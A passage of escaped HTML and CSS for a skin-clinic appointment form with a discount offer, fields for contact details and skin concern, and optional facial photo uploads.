.flatpickr-day.selected, \n.globo-form-id-103912 .flatpickr-day.startRange, \n.globo-form-id-103912 .flatpickr-day.endRange, \n.globo-form-id-103912 .flatpickr-day.selected.inRange, \n.globo-form-id-103912 .flatpickr-day.startRange.inRange, \n.globo-form-id-103912 .flatpickr-day.endRange.inRange, \n.globo-form-id-103912 .flatpickr-day.selected:focus, \n.globo-form-id-103912 .flatpickr-day.startRange:focus, \n.globo-form-id-103912 .flatpickr-day.endRange:focus, \n.globo-form-id-103912 .flatpickr-day.selected:hover, \n.globo-form-id-103912 .flatpickr-day.startRange:hover, \n.globo-form-id-103912 .flatpickr-day.endRange:hover, \n.globo-form-id-103912 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=103912\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/103912\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=103912\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eYou have Unlocked €50 OFF Your First Treatment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=103912\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=103912  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"103912-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"103912-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"103912-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"103912-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg 